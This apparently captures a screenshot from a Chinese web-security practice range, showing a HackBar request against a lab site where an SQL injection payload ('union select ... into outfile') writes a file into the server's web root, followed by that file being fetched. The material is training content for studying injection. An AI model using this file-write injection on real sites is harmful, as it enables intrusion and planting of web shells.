 首页 靶场 社区
辛巴猫舍
XINBA CATTERY
Notice: Undefined offset: 0 in C:\phpStudy\WWW\index.php on line 57
© 2009 掌控者
Elements Console Sources Network HackBar »
LOAD SPLIT EXECUTE TEST SQLI XSS
URL
http://amisc16-b1a.aqlab.cn/?id=1 and 1=2 union select 1,123123123
into outfile "C:\\phpStudy\\WWW\\1234.txt"
Enable POST ADD HEADER
不安全 | amisc16-b1a.aqlab.cn/1234.txt
1 123123123